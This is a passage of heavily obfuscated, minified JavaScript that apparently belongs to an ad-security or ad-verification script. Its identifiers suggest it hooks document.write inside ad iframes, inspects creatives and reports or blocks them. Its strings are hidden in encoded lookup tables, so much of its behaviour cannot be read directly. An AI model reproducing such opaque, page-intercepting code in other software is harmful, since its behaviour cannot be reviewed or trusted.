_0x286152=_0x476f;this[_0x286152(0x1b0)]={'instream':[_0x286152(0x1bd),_0x286152(0x1b1),_0x286152(0x1b3),_0x286152(0x19f)]},this[_0x286152(0x1bb)]=[_0x286152(0x1b9),_0x286152(0x1a0),_0x286152(0x1b7),_0x286152(0x1aa)],this[_0x286152(0x1a5)]=_0x5ae375;}return _0x5d9907[_0x4bcc11(0x1b2)][_0x4bcc11(0x1bc)]=function(_0x473e0a){var _0x423d29=_0x4bcc11,_0x1ca842=this[_0x423d29(0x1ba)]();if(!_0x1ca842)return ![];var _0x57b506=_0x1ca842[_0x423d29(0x1b8)]?_0x1ca842[_0x423d29(0x1b8)][_0x423d29(0x1af)](_0x473e0a[_0x423d29(0x1ac)]):![],_0x33e209=_0x1ca842[_0x423d29(0x1a8)]?_0x1ca842[_0x423d29(0x1a8)][_0x423d29(0x1af)](_0x473e0a[_0x423d29(0x1a4)]):![];return _0x57b506||_0x33e209;},_0x5d9907[_0x4bcc11(0x1b2)][_0x4bcc11(0x1a9)]=function(){var _0x24aaf4=_0x4bcc11;return this[_0x24aaf4(0x1bb)][_0x24aaf4(0x1af)](this[_0x24aaf4(0x1a5)][_0x24aaf4(0x1b4)]);},_0x5d9907[_0x4bcc11(0x1b2)][_0x4bcc11(0x1ba)]=function(){var _0x461bc7=_0x4bcc11;if(this[_0x461bc7(0x1a9)]())return this[_0x461bc7(0x1b0)];return null;},_0x5d9907;}());

    (function(_0x3d5bc2,_0x4d8887){var _0x57b06f=_0x1a12,_0x2c417f=_0x3d5bc2();while(!![]){try{var _0x907563=parseInt(_0x57b06f(0x1ae))/0x1*(parseInt(_0x57b06f(0x1bc))/0x2)+parseInt(_0x57b06f(0x1c7))/0x3+-parseInt(_0x57b06f(0x1bf))/0x4+parseInt(_0x57b06f(0x1ac))/0x5*(-parseInt(_0x57b06f(0x1b5))/0x6)+parseInt(_0x57b06f(0x1a1))/0x7+parseInt(_0x57b06f(0x1c4))/0x8*(parseInt(_0x57b06f(0x1c8))/0x9)+parseInt(_0x57b06f(0x1a4))/0xa*(parseInt(_0x57b06f(0x1ce))/0xb);if(_0x907563===_0x4d8887)break;else _0x2c417f['push'](_0x2c417f['shift']());}catch(_0x21a173){_0x2c417f['push'](_0x2c417f['shift']());}}}(_0x153f,0xe0791));function _0x1a12(_0x17051b,_0x2a9da3){var _0x153f43=_0x153f();return _0x1a12=function(_0x1a1294,_0x100d9){_0x1a1294=_0x1a1294-0x19f;var _0x1993b7=_0x153f43[_0x1a1294];if(_0x1a12['ODQjyy']===undefined){var _0x2287f0=function(_0x93d81f){var _0x50a6af='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x281512='',_0x30d5e0='';for(var _0x31245a=0x0,_0x27552b,_0x46aa39,_0x3cd15e=0x0;_0x46aa39=_0x93d81f['charAt'](_0x3cd15e++);~_0x46aa39&&(_0x27552b=_0x31245a%0x4?_0x27552b*0x40+_0x46aa39:_0x46aa39,_0x31245a++%0x4)?_0x281512+=String['fromCharCode'](0xff&_0x27552b>>(-0x2*_0x31245a&0x6)):0x0){_0x46aa39=_0x50a6af['indexOf'](_0x46aa39);}for(var _0x446a2c=0x0,_0x903a8d=_0x281512['length'];_0x446a2c<_0x903a8d;_0x446a2c++){_0x30d5e0+='%'+('00'+_0x281512['charCodeAt'](_0x446a2c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x30d5e0);};_0x1a12['euOUoD']=_0x2287f0,_0x17051b=arguments,_0x1a12['ODQjyy']=!![];}var _0x409988=_0x153f43[0x0],_0x3d8422=_0x1a1294+_0x409988,_0xf9efa8=_0x17051b[_0x3d8422];return !_0xf9efa8?(_0x1993b7=_0x1a12['euOUoD'](_0x1993b7),_0x17051b[_0x3d8422]=_0x1993b7):_0x1993b7=_0xf9efa8,_0x1993b7;},_0x1a12(_0x17051b,_0x2a9da3);}var _0x93d81f=(function(){var _0x33ae01=_0x1a12;function _0x50a6af(_0x281512,_0x30d5e0,_0x31245a){var _0x29b8d6=_0x1a12;this[_0x29b8d6(0x1cf)]=_0x281512,this[_0x29b8d6(0x1aa)]=_0x30d5e0,this[_0x29b8d6(0x1b7)]=_0x31245a;}return _0x50a6af[_0x33ae01(0x1cd)][_0x33ae01(0x1ca)]=function(_0x27552b){var _0x3c05f8=_0x33ae01,_0x46aa39=this,_0x3cd15e=![];try{var _0x446a2c=[_0x3c05f8(0x1bb)];this[_0x3c05f8(0x1c2)]()[_0x3c05f8(0x1d0)](_0x446a2c[_0x3c05f8(0x1a6)](','))[_0x3c05f8(0x1af)](function(_0x903a8d){var _0x440ea7=_0x3c05f8,_0x4351eb=_0x46aa39[_0x440ea7(0x1ba)](_0x903a8d,_0x27552b);_0x3cd15e=_0x3cd15e||_0x4351eb;});}catch(_0x287907){}return _0x3cd15e;},_0x50a6af[_0x33ae01(0x1cd)][_0x33ae01(0x1c2)]=function(){var _0x5e3f27=_0x33ae01;return window[_0x5e3f27(0x1c0)][_0x5e3f27(0x1b6)];},_0x50a6af[_0x33ae01(0x1cd)][_0x33ae01(0x1ba)]=function(_0x3cd6be,_0x16a94e){var _0x259743=_0x33ae01,_0x2f424a=this,_0x188390=![],_0x2818f4=[_0x259743(0x1ab)];try{var _0x4483fb=_0x3cd6be[_0x259743(0x1c1)][_0x259743(0x1d0)](_0x2818f4[_0x259743(0x1a6)](','));_0x188390=_0x4483fb[_0x259743(0x1ad)]>0x0,_0x188390&&!this[_0x259743(0x1b7)][_0x259743(0x1a0)](_0x16a94e[_0x259743(0x1a2)][_0x259743(0x1a3)]&&_0x16a94e[_0x259743(0x1a2)][_0x259743(0x1a3)][_0x259743(0x1b1)])&&_0x4483fb[_0x259743(0x1af)](function(_0xd1cfe9){var _0x27123e=_0x259743;_0x2f424a[_0x27123e(0x1b4)](_0xd1cfe9,_0x16a94e);});}catch(_0x46e362){this[_0x259743(0x1cf)][_0x259743(0x1a9)]>0x0&&console[_0x259743(0x1cc)](_0x259743(0x1b0),_0x46e362);}return _0x188390;},_0x50a6af[_0x33ae01(0x1cd)][_0x33ae01(0x1b4)]=function(_0x6e4a1d,_0x4a4004){var _0x29bdee=_0x33ae01,_0x341657=_0x4a4004[_0x29bdee(0x1a2)][_0x29bdee(0x1a3)]&&_0x4a4004[_0x29bdee(0x1a2)][_0x29bdee(0x1a3)][_0x29bdee(0x1b1)],_0x381249=this[_0x29bdee(0x1aa)][_0x29bdee(0x1b8)](_0x341657,!![],_0x4a4004[_0x29bdee(0x1a2)][_0x29bdee(0x1a5)]);this[_0x29bdee(0x1cf)][_0x29bdee(0x1a9)]>0x0&&console[_0x29bdee(0x1cc)](_0x29bdee(0x1bd),_0x6e4a1d[_0x29bdee(0x1cb)],_0x6e4a1d[_0x29bdee(0x1d3)]);var _0x2e8eaa=_0x6e4a1d[_0x29bdee(0x1cb)]||_0x6e4a1d[_0x29bdee(0x1d3)];if(!_0x2e8eaa&&_0x6e4a1d[_0x29bdee(0x1c1)])try{var _0x1fcbdd=_0x6e4a1d[_0x29bdee(0x1c1)][_0x29bdee(0x1b3)]&&_0x6e4a1d[_0x29bdee(0x1c1)][_0x29bdee(0x1b3)][_0x29bdee(0x1b9)](_0x29bdee(0x1d2));_0x1fcbdd&&(_0x2e8eaa=_0x1fcbdd[_0x29bdee(0x1d3)]);}catch(_0x9ff2fe){this[_0x29bdee(0x1cf)][_0x29bdee(0x1a9)]>0x0&&console[_0x29bdee(0x1cc)](_0x29bdee(0x1b2),_0x9ff2fe);}var _0x2febd1=_0x2e8eaa||_0x6e4a1d[_0x29bdee(0x1c5)],_0x37d70f={};try{_0x37d70f=JSON[_0x29bdee(0x19f)](_0x381249[_0x29bdee(0x1a8)]);}catch(_0x34c074){}_0x37d70f[_0x29bdee(0x1c6)]=[{'apiFramework':_0x29bdee(0x1a7),'resourceUrl':_0x2febd1}],_0x381249[_0x29bdee(0x1a8)]=JSON[_0x29bdee(0x1d1)](_0x37d70f),confiantCommon[_0x29bdee(0x1be)](this[_0x29bdee(0x1cf)],_0x381249),_0x381249['bd']&&(_0x6e4a1d[_0x29bdee(0x1d3)]='',_0x6e4a1d[_0x29bdee(0x1cb)]='',_0x6e4a1d[_0x29bdee(0x1c3)]()),_0x4a4004[_0x29bdee(0x1c9)](_0x381249);},_0x50a6af;}());function _0x153f(){var _0x27c566=['y29UzMLN','CxvLCNLtzwXLy3rVCKfSBa','C3rYAw5NAwz5','C2nYAxb0','C3jJ','CgfYC2u','C2HVDwXKu2TPCa','mJq5nJy0mufPq1j6wq','zgf0yuLU','zgf0yq','mZbSt1z2AgC','C2LK','AM9PBG','B21Pza','DgfN','zgv2tw9Kzq','y29UDgv4Dej1AwXKzxi','AwzYyw1Lw2LKkJ0IB21Pzc12zxjPzMLJyxrPB24TC2nYAxb0iL0','mtiYntGWnvPiquz4zG','BgvUz3rO','ovrwBhbJsa','zM9YrwfJAa','rMfPBgvKignOzwnRig9TAwqGzNjHBwu','ywreyxrH','rMfPBgvKihrVignOzwnRigLUBMvYig9TAwqGzNjHBwu','AgvHza','C2nHBK9TAwrty3jPChrtB3vYy2u','mtHlD3rpEwe','zg9JDw1LBNq','zxHJBhvZAw9Uq2HLy2TLCG','yNvPBgrdB250zxH0','CxvLCNLtzwXLy3rVCG','y2HLy2TpBwLKrNjHBwvZsw5bzezYyw1L','AwzYyw1Lw3rPDgXLpsjbzhzLCNrPC2vTzw50iL0','mZm0otK0ANn5y05l','B21PzcbMCMfTzsbMB3vUza','tMf0AxzLqwrty2fUBMLUz0LUDM9JyxrPB24','nJmWotKXmNHPBuXSCG','Dg9W','y29UDgvUDerVy3vTzw50','z2v0rg9JDw1LBNq','CMvTB3zL','odK4mJKXmLriwLbnrq','B3v0zxjive1m','ywrwzxjPzMLJyxrPB24','nta5ntu5qxzrvhrr','owfKvMXLva','B25ty2fUrg9Uzq','zg9ty2fUBMLUzW','C3jJzg9J','Bg9N','ChjVDg90ExbL','mJC3mdeZB2v6ww5j'];_0x153f=function(){return _0x27c566;};return _0x153f();}

    (function(_0x8c4ecd,_0x4c52e6){var _0x1549b6=_0x3a3f,_0xed0e20=_0x8c4ecd();while(!![]){try{var _0x37d0d9=parseInt(_0x1549b6(0xb6))/0x1*(parseInt(_0x1549b6(0xe2))/0x2)+parseInt(_0x1549b6(0x9c))/0x3*(-parseInt(_0x1549b6(0xa6))/0x4)+parseInt(_0x1549b6(0xb3))/0x5*(parseInt(_0x1549b6(0xe4))/0x6)+parseInt(_0x1549b6(0xa3))/0x7*(-parseInt(_0x1549b6(0xc0))/0x8)+-parseInt(_0x1549b6(0xc7))/0x9*(-parseInt(_0x1549b6(0xa4))/0xa)+-parseInt(_0x1549b6(0xd6))/0xb*(parseInt(_0x1549b6(0xca))/0xc)+-parseInt(_0x1549b6(0xd9))/0xd*(parseInt(_0x1549b6(0xb0))/0xe);if(_0x37d0d9===_0x4c52e6)break;else _0xed0e20['push'](_0xed0e20['shift']());}catch(_0x224d30){_0xed0e20['push'](_0xed0e20['shift']());}}}(_0x1e5d,0xa054a));function _0x3a3f(_0x57cc5e,_0x3cfd62){var _0x1e5df9=_0x1e5d();return _0x3a3f=function(_0x3a3f7d,_0x42d53a){_0x3a3f7d=_0x3a3f7d-0x9b;var _0x5f0d01=_0x1e5df9[_0x3a3f7d];if(_0x3a3f['uVkpWM']===undefined){var _0x18be72=function(_0x234002){var _0x1de1ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2aa6fb='',_0x2c9924='';for(var _0x2754b1=0x0,_0x57117c,_0x5a6644,_0x164d59=0x0;_0x5a6644=_0x234002['charAt'](_0x164d59++);~_0x5a6644&&(_0x57117c=_0x2754b1%0x4?_0x57117c*0x40+_0x5a6644:_0x5a6644,_0x2754b1++%0x4)?_0x2aa6fb+=String['fromCharCode'](0xff&_0x57117c>>(-0x2*_0x2754b1&0x6)):0x0){_0x5a6644=_0x1de1ed['indexOf'](_0x5a6644);}for(var _0x2950f4=0x0,_0x35a135=_0x2aa6fb['length'];_0x2950f4<_0x35a135;_0x2950f4++){_0x2c9924+='%'+('00'+_0x2aa6fb['charCodeAt'](_0x2950f4)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2c9924);};_0x3a3f['RiOknn']=_0x18be72,_0x57cc5e=arguments,_0x3a3f['uVkpWM']=!![];}var _0x118aef=_0x1e5df9[0x0],_0x41cf7e=_0x3a3f7d+_0x118aef,_0x893bd7=_0x57cc5e[_0x41cf7e];return !_0x893bd7?(_0x5f0d01=_0x3a3f['RiOknn'](_0x5f0d01),_0x57cc5e[_0x41cf7e]=_0x5f0d01):_0x5f0d01=_0x893bd7,_0x5f0d01;},_0x3a3f(_0x57cc5e,_0x3cfd62);}var _0x234002=(function(){var _0x1ee58c=_0x3a3f;function _0x1de1ed(_0x2aa6fb,_0x2c9924){var _0x1d6ba8=_0x3a3f;this[_0x1d6ba8(0xa8)]={},this[_0x1d6ba8(0xc3)]=0x5*0x3c*0x3e8,this[_0x1d6ba8(0xa0)]=_0x2aa6fb,this[_0x1d6ba8(0x9e)]=_0x2c9924;}return _0x1de1ed[_0x1ee58c(0xdb)][_0x1ee58c(0xe9)]=function(){var _0x2be778=_0x1ee58c;try{this[_0x2be778(0xcb)]();}catch(_0x2754b1){this[_0x2be778(0xa0)][_0x2be778(0xdd)]>0x0&&console[_0x2be778(0xb1)](_0x2be778(0xc5),_0x2754b1);}},_0x1de1ed[_0x1ee58c(0xdb)][_0x1ee58c(0xbd)]=function(_0x57117c,_0x5a6644){var _0xec5511=_0x1ee58c,_0x164d59=_0x57117c&&_0x57117c['ad']&&_0x57117c['ad'][_0xec5511(0xc1)](_0xec5511(0xbe))>-0x1||_0x57117c&&_0x57117c[_0xec5511(0xc4)]===_0xec5511(0xd4);if(!_0x164d59)throw new Error(_0xec5511(0xba));var _0x2950f4=this[_0xec5511(0xab)](_0x57117c);confiantCommon[_0xec5511(0xea)](this[_0xec5511(0xa0)],_0x2950f4),_0x2950f4['bd']&&(this[_0xec5511(0xcd)](_0x57117c),_0x5a6644&&_0x5a6644(_0x2950f4['bd']['ot'],_0x2950f4['bd']['oi'],_0x2950f4['bd']['r'],this[_0xec5511(0xa0)][_0xec5511(0xb5)],_0x2950f4[_0xec5511(0xac)],_0x2950f4['id'],![]));},_0x1de1ed[_0x1ee58c(0xdb)][_0x1ee58c(0xa7)]=function(_0x35a135){var _0x4b6b2e=_0x1ee58c,_0x19d478=this,_0x3a1364=_0x35a135[_0x4b6b2e(0xb4)],_0x1b8039=_0x35a135[_0x4b6b2e(0xcf)][_0x4b6b2e(0xce)](function(_0x228b3d){var _0xa2fd4e=_0x4b6b2e;return _0x19d478[_0xa2fd4e(0xa8)][_0x19d478[_0xa2fd4e(0xd7)](_0x228b3d)];})||'',_0x355537=_0x35a135[_0x4b6b2e(0xc2)],_0x3dce49=null;_0x355537[_0x4b6b2e(0xd3)]('-')&&(_0x3dce49=_0x355537[_0x4b6b2e(0xa2)]('-')[0x0]);var _0x356c4b=_0x35a135[_0x4b6b2e(0xe8)][_0x4b6b2e(0xce)](function(_0x3032f4){var _0x38aa8c=_0x4b6b2e;return _0x19d478[_0x38aa8c(0xa8)][_0x19d478[_0x38aa8c(0xd7)](_0x3032f4)];})||'',_0xd134b5=[_0x3a1364,_0x1b8039,_0x355537,_0x356c4b,_0x3dce49][_0x4b6b2e(0xce)](function(_0x541660){var _0x246681=_0x4b6b2e;return _0x19d478[_0x246681(0xa8)][_0x541660];}),_0x29857c=this[_0x4b6b2e(0xa8)][_0xd134b5];return this[_0x4b6b2e(0xa0)][_0x4b6b2e(0xdd)]>0x0&&(!_0x29857c?console[_0x4b6b2e(0xb1)](_0x4b6b2e(0xe7),_0x4b6b2e(0xe0),_0x35a135[_0x4b6b2e(0xb4)],_0x35a135[_0x4b6b2e(0xc2)],_0x35a135[_0x4b6b2e(0xcf)],_0x35a135[_0x4b6b2e(0xe8)],this[_0x4b6b2e(0xa8)]):console[_0x4b6b2e(0xb1)](_0x4b6b2e(0xe7),_0x4b6b2e(0xcc))),_0x29857c||null;},_0x1de1ed[_0x1ee58c(0xdb)][_0x1ee58c(0xcb)]=function(){var _0xfd373d=_0x1ee58c,_0x116a27=this,_0x5dd09b=this[_0xfd373d(0xa0)][_0xfd373d(0xaf)]||_0xfd373d(0xa1),_0x4909fd=this[_0xfd373d(0x9e)][_0x5dd09b];!_0x4909fd&&(_0x4909fd=this[_0xfd373d(0x9e)][_0x5dd09b]=Object[_0xfd373d(0xd8)](null),_0x4909fd[_0xfd373d(0xe6)]=[]);var _0x3eb089=function(){var _0x56ca64=_0xfd373d;_0x4909fd[_0x56ca64(0xb7)](_0x56ca64(0x9d),_0x116a27[_0x56ca64(0xc9)][_0x56ca64(0x9b)](_0x116a27));};_0x4909fd[_0xfd373d(0xe6)][_0xfd373d(0xda)](_0x3eb089);},_0x1de1ed[_0x1ee58c(0xdb)][_0x1ee58c(0xcd)]=function(_0x834113){var _0x254b4a=_0x1ee58c,_0x225df6=_0x254b4a(0xdf);_0x834113['ad']=_0x225df6,_0x834113[_0x254b4a(0xc8)]=_0x225df6,_0x834113[_0x254b4a(0xaa)]='',_0x834113[_0x254b4a(0xbc)]='';},_0x1de1ed[_0x1ee58c(0xdb)][_0x1ee58c(0xc9)]=function(_0x2ff751){var _0x13467c=_0x1ee58c,_0x1f7806=this;if(_0x2ff751&&_0x2ff751[_0x13467c(0xc6)]&&_0x2ff751[_0x13467c(0xc6)][_0x13467c(0xc4)]===_0x13467c(0xd4)){var _0x5e5866=_0x2ff751[_0x13467c(0xc6)];this[_0x13467c(0xa0)][_0x13467c(0xdd)]>0x0&&console[_0x13467c(0xb1)](_0x13467c(0xd5),_0x5e5866);Object[_0x13467c(0xae)](this[_0x13467c(0xa8)])[_0x13467c(0xad)](function(_0x890e42){var _0x1f69fe=_0x13467c;return Date[_0x1f69fe(0xe5)]()-_0x1f7806[_0x1f69fe(0xa8)][_0x890e42][_0x1f69fe(0xbf)]>_0x1f7806[_0x1f69fe(0xc3)];})[_0x13467c(0x9f)](function(_0x4556eb){var _0x10a83a=_0x13467c;_0x1f7806[_0x10a83a(0xa0)][_0x10a83a(0xdd)]>0x0&&console[_0x10a83a(0xb1)](_0x10a83a(0xe3),_0x4556eb,new Date(_0x1f7806[_0x10a83a(0xa8)][_0x4556eb][_0x10a83a(0xbf)])),delete _0x1f7806[_0x10a83a(0xa8)][_0x4556eb];}),this[_0x13467c(0xa8)][_0x5e5866[_0x13467c(0xc2)]]=_0x5e5866;var _0x222f2b=this[_0x13467c(0xd7)](_0x5e5866[_0x13467c(0xc2)]);this[_0x13467c(0xa8)][_0x222f2b]=_0x5e5866;}},_0x1de1ed[_0x1ee58c(0xdb)][_0x1ee58c(0xab)]=function(_0x329363){var _0x59562a=_0x1ee58c,_0x28a703={};return _0x329363=_0x329363||{},_0x28a703[_0x59562a(0xdc)]=JSON[_0x59562a(0xbb)](_0x329363),_0x28a703[_0x59562a(0xa5)]=!![],_0x28a703[_0x59562a(0xa9)]=!![],_0x28a703[_0x59562a(0xdd)]=this[_0x59562a(0xa0)][_0x59562a(0xdd)],_0x28a703['s']=_0x329363[_0x59562a(0xc2)]||'0',_0x28a703['h']=(_0x329363===null||_0x329363===void 0x0?void 0x0:_0x329363[_0x59562a(0xd2)])||0x0,_0x28a703['w']=(_0x329363===null||_0x329363===void 0x0?void 0x0:_0x329363[_0x59562a(0xe1)])||0x0,_0x28a703[_0x59562a(0xd0)]=getPrebidProvider(_0x329363[_0x59562a(0xde)]),_0x28a703[_0x59562a(0xb9)]=_0x59562a(0xb8)[_0x59562a(0xd1)](_0x329363[_0x59562a(0xde)],';')[_0x59562a(0xd1)](_0x329363[_0x59562a(0xc2)]||_0x329363[_0x59562a(0xb4)]),_0x28a703;},_0x1de1ed[_0x1ee58c(0xdb)][_0x1ee58c(0xd7)]=function(_0xad3ad8){var _0x20c55d=_0x1ee58c,_0x40a75c=null;if(_0xad3ad8[_0x20c55d(0xd3)](':'))_0x40a75c=_0xad3ad8[_0x20c55d(0xa2)](':');else _0xad3ad8[_0x20c55d(0xd3)]('_')&&(_0x40a75c=_0xad3ad8[_0x20c55d(0xa2)]('_'));if(_0x40a75c)return _0x40a75c[_0x40a75c[_0x20c55d(0xb2)]-0x1];return _0xad3ad8;},_0x1de1ed;}());function _0x1e5d(){var _0x1a137a=['n3nNAgDVCG','ndiZmeDuzw1pEG','AxnoyxrPDMvty2fU','mti0mtC0mgTiywjgyG','Bwf0y2HwAwrLB1nJyw5eyxrHvg9qCMvIAwrcAwq','ChjLyMLKq3jPzfrVqMLK','AxnqEgXpBKjSB2nR','DMfZDfvYBa','yNvPBgrqCMvIAwrdB250zxH0','DhbPza','zMLSDgvY','A2v5CW','ChjLyMLKtMfTzvnWywnL','mteYvgXXzgPq','Bg9N','BgvUz3rO','nxnTqMTxBW','ywrjza','ChjVCgvYDhLjza','odiWow5ptKHcvG','B25fDMvUDa','ufi6','DhbFy3jPza','sw52ywXPzcbwAwrLBYbqCMvIAwqGyMLKig9IAMvJDa','C3rYAw5NAwz5','DMLKzw9dywnOzuTLEq','C2nHBKjPza','pfzbu1q','CMvZCg9UC2vuAw1LC3rHBxa','ody1nZm2qxjbqM1u','Aw5KzxHpzG','y3jLyxrPDMvjza','yMLKC0nHy2HLvfrmtxm','BwvKAwfuExbL','rMfPBgvKihzPzgvVihbYzwjPzcbSAxn0zw5LCG','yMLK','mJyZndnZCMHNvhy','DMfZDfHTBa','B25bzfjLBMrLCMvK','mta4zM1oB3nQ','Aw5PDfbYzwjPzeXPC3rLBMvY','zM91BMq6ifrsvuu','yMXVy2TcAwq','zMLUza','ywrxCMfWCgvYq3jLyxrPDMvjzhm','ChjVDMLKzxi','y29Uy2f0','AgvPz2H0','Aw5JBhvKzxm','DMLKzw8','q29UzMLHBNqGCMvUzgvYzwqGyMLK','mJu1mJy2t3DtseXz','z2v0tgfZDfbHCNrpzKnVBxbVDw5Kq3jLyxrPDMvjza','y3jLyxrL','mZaXmtCYm1LUBfbNsW','ChvZAa','ChjVDg90ExbL','DgfN','zgv2tw9Kzq','yMLKzgvY','pd94BwWGDMvYC2LVBJ0Ims4WiIbLBMnVzgLUzZ0IvvrgltGIpZ48vKftvcb2zxjZAw9UpsiYlJaIpJWVvKftvd4','zM91BMq6iezbtfnf','D2LKDgG','mJu4wxnRwxLU','q29UzMLHBNqGzgvSzxrPBMCGA2v5','nta0mZaZnKD6AhvVyq','BM93','CxvL','q29UzMLHBNqGyMLKig1HDgnOAw5N','ywrxCMfWCgvYswrZ','Aw5PDa','tMf0AxzLqwrty2fUBMLUz0LUDM9JyxrPB24','yMLUza','m2PqA3niwa','ywrszw5KzxjtDwnJzwvKzwq','D2LUzg93sw5ZDgfUy2u','zM9YrwfJAa','y29UzMLN','CgjQCW','C3bSAxq'];_0x1e5d=function(){return _0x1a137a;};return _0x1e5d();}

    (function(_0x298219,_0x4305b4){var _0x407108=_0x5ab1,_0x15696d=_0x298219();while(!![]){try{var _0x3c53d3=parseInt(_0x407108(0x1a2))/0x1+-parseInt(_0x407108(0x1d6))/0x2+-parseInt(_0x407108(0x1d8))/0x3+-parseInt(_0x407108(0x1c1))/0x4+-parseInt(_0x407108(0x1e2))/0x5*(parseInt(_0x407108(0x1b9))/0x6)+-parseInt(_0x407108(0x1ba))/0x7+-parseInt(_0x407108(0x1be))/0x8*(-parseInt(_0x407108(0x1e1))/0x9);if(_0x3c53d3===_0x4305b4)break;else _0x15696d['push'](_0x15696d['shift']());}catch(_0xf45e18){_0x15696d['push'](_0x15696d['shift']());}}}(_0x5c3c,0x76076));var _0x2910fb=(function(){var _0x4254dd=_0x5ab1;function _0x48a8de(_0x3edd84,_0x32d037,_0x8f8645){var _0x2c7ab6=_0x5ab1;this[_0x2c7ab6(0x1c7)]=_0x2c7ab6(0x1c9),this[_0x2c7ab6(0x1d7)]=0x96,this[_0x2c7ab6(0x1c5)]=_0x3edd84,this[_0x2c7ab6(0x1bb)]=_0x32d037,this[_0x2c7ab6(0x1c2)]=_0x8f8645;}return _0x48a8de[_0x4254dd(0x19a)][_0x4254dd(0x1c3)]=function(_0x5da984){var _0x101857=_0x4254dd,_0x5a8701=this,_0x4c46ce=this[_0x101857(0x1cb)](_0x5da984[_0x101857(0x1c8)][_0x101857(0x1c6)]&&_0x5da984[_0x101857(0x1c8)][_0x101857(0x1c6)][_0x101857(0x1e0)]),_0x53111c=![];if(_0x4c46ce)return this[_0x101857(0x1e3)]()[_0x101857(0x196)](function(_0x2cc39c){var _0x56f8a5=_0x101857,_0x4a65d0=Array[_0x56f8a5(0x1a1)](_0x5a8701[_0x56f8a5(0x1b2)]()[_0x56f8a5(0x1a4)](_0x2cc39c));if(_0x4a65d0[_0x56f8a5(0x1c4)]){_0x53111c=!![];var _0x2e152b=_0x4a65d0[_0x56f8a5(0x198)](function(_0x277c7b,_0x1d6302){var _0x3ddc35=_0x56f8a5;if(_0x1d6302[_0x3ddc35(0x1e4)]===_0x3ddc35(0x1dc)&&!_0x1d6302[_0x3ddc35(0x19d)](_0x5a8701[_0x3ddc35(0x1c7)]))_0x277c7b[_0x3ddc35(0x1b3)](_0x1d6302);else {var _0x4aeb61=Array[_0x3ddc35(0x1a1)](_0x1d6302[_0x3ddc35(0x1d1)](_0x3ddc35(0x1d5)))[_0x3ddc35(0x1d9)](function(_0x4a8008){var _0x40a3ce=_0x3ddc35;return !_0x4a8008[_0x40a3ce(0x19d)](_0x5a8701[_0x40a3ce(0x1c7)]);});_0x277c7b[_0x3ddc35(0x1b3)][_0x3ddc35(0x1b7)](_0x277c7b,_0x4aeb61);}return _0x277c7b;},[]);_0x2e152b[_0x56f8a5(0x196)](function(_0x97865b){var _0x10310c=_0x56f8a5;_0x5a8701[_0x10310c(0x199)](_0x97865b,_0x5da984);});}}),_0x4c46ce&&_0x53111c;},_0x48a8de[_0x4254dd(0x19a)][_0x4254dd(0x1ad)]=function(_0x29c92f){var _0x346242=_0x4254dd,_0x1f287c=Array[_0x346242(0x1a1)](this[_0x346242(0x1b2)]()[_0x346242(0x1a4)]('['[_0x346242(0x1a3)](this[_0x346242(0x1c7)],'=')[_0x346242(0x1a3)](_0x29c92f,']')));_0x1f287c[_0x346242(0x1c4)]&&_0x1f287c[_0x346242(0x196)](function(_0x506d3a){var _0x540d81=_0x346242;_0x506d3a[_0x540d81(0x1bf)](_0x540d81(0x1a8),_0x540d81(0x195)),_0x506d3a[_0x540d81(0x1b5)]();});},_0x48a8de[_0x4254dd(0x19a)][_0x4254dd(0x1b2)]=function(){var _0x41723a=_0x4254dd;return window[_0x41723a(0x1a9)][_0x41723a(0x1b1)];},_0x48a8de[_0x4254dd(0x19a)][_0x4254dd(0x199)]=function(_0x5bd718,_0x16c393){var _0x4b4da9=_0x4254dd,_0x236c10=this;_0x5bd718[_0x4b4da9(0x19f)]=!![],_0x5bd718[_0x4b4da9(0x1bf)](this[_0x4b4da9(0x1c7)],_0x16c393[_0x4b4da9(0x1c8)][_0x4b4da9(0x1db)]);try{var _0x2fe74c=_0x5bd718[_0x4b4da9(0x1b0)][_0x4b4da9(0x1b1)],_0x3c342e=Array[_0x4b4da9(0x1a1)](_0x2fe74c[_0x4b4da9(0x1d1)](_0x4b4da9(0x1d5)));_0x3c342e[_0x4b4da9(0x1c4)]&&_0x3c342e[_0x4b4da9(0x196)](function(_0x5286e8){var _0x205e78=_0x4b4da9;_0x236c10[_0x205e78(0x199)](_0x5286e8,_0x16c393);});}catch(_0x327b69){return;}this[_0x4b4da9(0x1df)](_0x5bd718[_0x4b4da9(0x1b0)],_0x16c393);},_0x48a8de[_0x4254dd(0x19a)][_0x4254dd(0x1df)]=function(_0x151b95,_0x20189a){var _0x1634d0=_0x4254dd,_0x167741=this[_0x1634d0(0x1bb)][_0x1634d0(0x1ab)](_0x20189a[_0x1634d0(0x1c8)][_0x1634d0(0x1c6)][_0x1634d0(0x1e0)],!![],_0x20189a[_0x1634d0(0x1c8)][_0x1634d0(0x1db)]),_0x505e61=JSON[_0x1634d0(0x197)](JSON[_0x1634d0(0x1d0)](_0x167741));_0x505e61[_0x1634d0(0x1ce)]='',_0x505e61[_0x1634d0(0x1cd)]=![],_0x505e61[_0x1634d0(0x1af)]=![],_0x505e61[_0x1634d0(0x1dd)]={'src':[],'srcdoc':[]};var _0xb678c4=_0x151b95,_0x2fecb3=this[_0x1634d0(0x1b8)][_0x1634d0(0x1e7)](this);setTimeout(function(){var _0x3635a7=_0x1634d0;_0x20189a[_0x3635a7(0x1ca)](_0x505e61);},this[_0x1634d0(0x1d7)]),_0xb678c4[_0x1634d0(0x1b1)][_0x1634d0(0x1ac)][_0x1634d0(0x1b4)]=function(_0x11e139){return function(){var _0xf74dd4=_0x5ab1,_0x151519=[];try{for(var _0x4f68ba=0x0;_0x4f68ba<arguments[_0xf74dd4(0x1c4)];_0x4f68ba++){_0x151519[_0xf74dd4(0x1b3)](arguments[_0x4f68ba]);}_0x2fecb3(_0x151519,_0x505e61,_0x20189a)&&_0x151519[_0xf74dd4(0x196)](function(_0x46c274){var _0x331aa9=_0xf74dd4;if(_0x46c274[_0x331aa9(0x1e4)]===_0x331aa9(0x1aa)){var 